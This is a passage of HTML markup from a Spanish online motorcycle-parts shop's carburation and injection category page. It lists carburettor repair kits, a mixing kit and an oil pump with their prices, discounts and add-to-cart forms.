                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA 24/48H
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inicio</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/inicio/37228-kit-reparacion-de-carburador-moose-racing-husaberg-fc-450650-04-05.html">Kit Reparación de Carburador Moose Racing Husaberg Fc 450/650 04-05.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/inicio/37228-kit-reparacion-de-carburador-moose-racing-husaberg-fc-450650-04-05.html">MOOSE RACING</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/inicio/37228-kit-reparacion-de-carburador-moose-racing-husaberg-fc-450650-04-05.html">26-1521</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/inicio/37228-kit-reparacion-de-carburador-moose-racing-husaberg-fc-450650-04-05.html"> <span  class="product-price" content="55.43" aria-label="Precio">
                                                                            55,43 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">65,21 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/inicio/37228-kit-reparacion-de-carburador-moose-racing-husaberg-fc-450650-04-05.html"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-37228-0" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="37228">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-37263         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="37263"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/inicio/37263-kit-reparacion-de-carburador-moose-racing-gas-gas-mc-125-21-22.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/84447-home_default/kit-reparacion-de-carburador-moose-racing-gas-gas-mc-125-21-22.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="Kit Reparación de Carburador Moose Racing Gas Gas Mc 125 21-22."
                        data-full-size-image-url="https://motosaleser.es/84447-thickbox_default/kit-reparacion-de-carburador-moose-racing-gas-gas-mc-125-21-22.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA 24/48H
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inicio</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/inicio/37263-kit-reparacion-de-carburador-moose-racing-gas-gas-mc-125-21-22.html">Kit Reparación de Carburador Moose Racing Gas Gas Mc 125 21-22.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/inicio/37263-kit-reparacion-de-carburador-moose-racing-gas-gas-mc-125-21-22.html">MOOSE RACING</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/inicio/37263-kit-reparacion-de-carburador-moose-racing-gas-gas-mc-125-21-22.html">26-10047</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/inicio/37263-kit-reparacion-de-carburador-moose-racing-gas-gas-mc-125-21-22.html"> <span  class="product-price" content="32.42" aria-label="Precio">
                                                                            32,42 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">38,14 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/inicio/37263-kit-reparacion-de-carburador-moose-racing-gas-gas-mc-125-21-22.html"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-37263-0" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="37263">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-37336         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="37336"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/inicio/37336-kit-reparacion-de-carburador-moose-racing-suzuki-rm-125-1994.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/84578-home_default/kit-reparacion-de-carburador-moose-racing-suzuki-rm-125-1994.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="Kit Reparación de Carburador Moose Racing Suzuki Rm 125 1994."
                        data-full-size-image-url="https://motosaleser.es/84578-thickbox_default/kit-reparacion-de-carburador-moose-racing-suzuki-rm-125-1994.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA 24/48H
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inicio</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/inicio/37336-kit-reparacion-de-carburador-moose-racing-suzuki-rm-125-1994.html">Kit Reparación de Carburador Moose Racing Suzuki Rm 125 1994.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/inicio/37336-kit-reparacion-de-carburador-moose-racing-suzuki-rm-125-1994.html">MOOSE RACING</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/inicio/37336-kit-reparacion-de-carburador-moose-racing-suzuki-rm-125-1994.html">26-1781</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/inicio/37336-kit-reparacion-de-carburador-moose-racing-suzuki-rm-125-1994.html"> <span  class="product-price" content="47.25" aria-label="Precio">
                                                                            47,25 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">55,59 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/inicio/37336-kit-reparacion-de-carburador-moose-racing-suzuki-rm-125-1994.html"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-37336-0" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="37336">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-37364         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="37364"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/inicio/37364-kit-reparacion-de-carburador-moose-racing-suzuki-rmz-250-08-09.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/84634-home_default/kit-reparacion-de-carburador-moose-racing-suzuki-rmz-250-08-09.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="Kit Reparación de Carburador Moose Racing Suzuki Rmz 250 08-09."
                        data-full-size-image-url="https://motosaleser.es/84634-thickbox_default/kit-reparacion-de-carburador-moose-racing-suzuki-rmz-250-08-09.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA 24/48H
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inicio</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/inicio/37364-kit-reparacion-de-carburador-moose-racing-suzuki-rmz-250-08-09.html">Kit Reparación de Carburador Moose Racing Suzuki Rmz 250 08-09.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/inicio/37364-kit-reparacion-de-carburador-moose-racing-suzuki-rmz-250-08-09.html">MOOSE RACING</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/inicio/37364-kit-reparacion-de-carburador-moose-racing-suzuki-rmz-250-08-09.html">26-1492</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/inicio/37364-kit-reparacion-de-carburador-moose-racing-suzuki-rmz-250-08-09.html"> <span  class="product-price" content="49.32" aria-label="Precio">
                                                                            49,32 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">58,02 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/inicio/37364-kit-reparacion-de-carburador-moose-racing-suzuki-rmz-250-08-09.html"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-37364-0" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="37364">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-37407         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="37407"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/inicio/37407-kit-reparacion-de-carburador-moose-racing-yamaha-yzf-450-07-09.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/84722-home_default/kit-reparacion-de-carburador-moose-racing-yamaha-yzf-450-07-09.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="Kit Reparación de Carburador Moose Racing Yamaha Yzf 450 07-09."
                        data-full-size-image-url="https://motosaleser.es/84722-thickbox_default/kit-reparacion-de-carburador-moose-racing-yamaha-yzf-450-07-09.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA 24/48H
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inicio</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/inicio/37407-kit-reparacion-de-carburador-moose-racing-yamaha-yzf-450-07-09.html">Kit Reparación de Carburador Moose Racing Yamaha Yzf 450 07-09.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/inicio/37407-kit-reparacion-de-carburador-moose-racing-yamaha-yzf-450-07-09.html">MOOSE RACING</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/inicio/37407-kit-reparacion-de-carburador-moose-racing-yamaha-yzf-450-07-09.html">26-1270</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/inicio/37407-kit-reparacion-de-carburador-moose-racing-yamaha-yzf-450-07-09.html"> <span  class="product-price" content="55.43" aria-label="Precio">
                                                                            55,43 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">65,21 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/inicio/37407-kit-reparacion-de-carburador-moose-racing-yamaha-yzf-450-07-09.html"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-37407-0" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="37407">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-45429         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="45429"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/inicio/45429-kit-sistema-de-mezcla-automatico-beta-rr-250300-18-19.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/100357-home_default/kit-sistema-de-mezcla-automatico-beta-rr-250300-18-19.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="Kit Sistema de Mezcla Automático Beta RR 250/300 18-19."
                        data-full-size-image-url="https://motosaleser.es/100357-thickbox_default/kit-sistema-de-mezcla-automatico-beta-rr-250300-18-19.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-10%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge   badge-danger product-unavailable product-unavailable-allow-oosp  mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA DE 1-4 DÍAS
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inicio</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/inicio/45429-kit-sistema-de-mezcla-automatico-beta-rr-250300-18-19.html">Kit Sistema de Mezcla Automático Beta RR 250/300 18-19.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/inicio/45429-kit-sistema-de-mezcla-automatico-beta-rr-250300-18-19.html">BETA</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/inicio/45429-kit-sistema-de-mezcla-automatico-beta-rr-250300-18-19.html">026.46.006.82.00</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/inicio/45429-kit-sistema-de-mezcla-automatico-beta-rr-250300-18-19.html"> <span  class="product-price" content="212.36" aria-label="Precio">
                                                                            212,36 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">235,95 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/inicio/45429-kit-sistema-de-mezcla-automatico-beta-rr-250300-18-19.html"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-45429-0" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="45429">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-37554         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="37554"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/inicio/37554-bomba-de-aceite-original-husqvarna-te-250300-i-18-24.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/84969-home_default/bomba-de-aceite-original-husqvarna-te-250300-i-18-24.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="Bomba de Aceite Original Husqvarna Te 250/300 i 18-22."
                        data-full-size-image-url="https://motosaleser.es/84969-thickbox_default/bomba-de-aceite-original-husqvarna-te-250300-i-18-24.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-10%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge   badge-danger product-unavailable product-unavailable-allow-oosp  mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA DE 1-10 DÍAS
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inicio</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/inicio/37554-bomba-de-aceite-original-husqvarna-te-250300-i-18-24.html">Bomba de Aceite Original Husqvarna Te 250/300 i 18-24.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/inicio/37554-bomba-de-aceite-original-husqvarna-te-250300-i-18-24.html">HUSQVARNA</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/inicio/37554-bomba-de-aceite-original-husqvarna-te-250300-i-18-24.html">55638064000</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/inicio/37554-bomba-de-aceite-original-husqvarna-te-250300-i-18-24.html"> <span  class="product-price" content="134.43" aria-label="Precio">
                                                                            134,43 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">149,37 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/inicio/37554-bomba-de-aceite-original-husqvarna-te-250300-i-18-24.html"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-37554-0" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="37554">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
            </div>

    
                                    <div class="hidden-xs-up">
<nav class="pagination">
    
                <ul class="page-list clearfix text-center">
                                                <li class="  current ">
                                                    <a
                                    rel="nofollow"
                                    href="https://motosaleser.es/5082-carburacion-y-inyeccion"
                                                                                                            class="disabled js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    1
                                                            </a>
                                            </li>
                                                                <li class=" ">
                                                    <a
                                    rel="nofollow"
                                    href="https://motosaleser.es/5082-carburacion-y-inyeccion?page=2"
                                                                                                            class="js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    2
                                                            </a>
                                            </li>
                                                                <li class=" ">
                                                    <a
                                    rel="nofollow"
                                    href="https://motosaleser.es/5082-carburacion-y-inyeccion?page=3"
                                                                                                            class="js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    3
                                                            </a>
                                            </li>
                                                                <li class="spacer ">
                                                    <span class="spacer">&hellip;</span>
                                            </li>
                                                                <li class=" ">
                                                    <a
                                    rel="nofollow"
                                    href="https://motosaleser.es/5082-carburacion-y-inyeccion?page=32"
                                                                                                            class="js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    32
                                                            </a>
                                            </li>
                                                                <li class=" ">
                                                    <a
                                    rel="next"
                                    href="https://motosaleser.es/5082-carburacion-y-inyeccion?page=2"
                                     id="infinity-url-next"                                                                         class="next js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    <i class="fa fa-angle-right" aria-hidden="true"></i>
                                                            </a>
                                            </li>
                                    </ul>
            
</nav>

</div>
                        

</div>
                    
                </div>
                <div id="infinity-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                <div>
                    
            <div id="js-product-list-bottom"></div>        
                </div>
                    
                            
                
                                          
                    <div id="js-product-list-footer">
        </div>
                
                
                    
                    </section>

    
  
        
        
        
    </section>

        
    </div>


                
                        <div id="left-column" class="col-12 col-md-3  order-first">
                                                        


  <div class="block block-toggle block-categories block-links js-block-toggle">
    <h5 class="block-title"><span><a href="https://motosaleser.es/5082-carburacion-y-inyeccion">CARBURACIÓN Y INYECCIÓN</a></span> </h5>
    <div class="category-top-menu block-content">
      
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://motosaleser.es/5176-kit-reparacion-de-carburador">Kit Reparación de Carburador</a></li><li data-depth="0"><a href="https://motosaleser.es/5177-kit-toricas-central-del-carburador">Kit Tóricas Central del Carburador</a></li><li data-depth="0"><a href="https://motosaleser.es/5179-tornillo-regulacion-de-mezcla">Tornillo Regulación de Mezcla</a></li><li data-depth="0"><a href="https://motosaleser.es/5180-cuba-del-carburador">Cuba del Carburador</a></li><li data-depth="0"><a href="https://motosaleser.es/5181-manguitos-de-carburador">Manguitos de Carburador</a></li><li data-depth="0"><a href="https://motosaleser.es/5183-bomba-de-aceite">Bomba de Aceite</a></li><li data-depth="0"><a href="https://motosaleser.es/5237-kit-de-mezcla-automatico">Kit de Mezcla Automático</a></li></ul>
    </div>
  </div>
    <div id="facets_search_wrapper">
        <div id="search_filters_wrapper">
            <div id="search_filter_controls" class="hidden-md-up">
                <button data-search-url="" class="btn btn-secondary btn-sm js-search-filters-clear-all">
                        <i class="fa fa-times" aria-hidden="true"></i>Borrar todo
                </button>
                <button class="btn btn-primary btn-lg ok">
                    <i class="fa fa-filter" aria-hidden="true"></i>
                    OK
                </button>
            </div>
                        <div class="block block-facets">
                

  <div id="search_filters">
      


          <aside class="facet clearfix">
          <h4 class="block-title facet-title sasa"><span>Marca</span></h4>
                                                                                                                                                      

                  
              <ul id="facet_39979" class="facet-type-checkbox">
                              
                <li>
                  <label class="facet-label" for="facet_input_39979_0">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_39979_0"
                          data-search-url="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Marca-BETA"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Marca-BETA"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              BETA
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_39979_1">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_39979_1"
                          data-search-url="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Marca-BOYESEN"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Marca-BOYESEN"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              BOYESEN
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_39979_2">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_39979_2"
                          data-search-url="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Marca-HUSQVARNA"
                          type="checkbox"
                                                  >
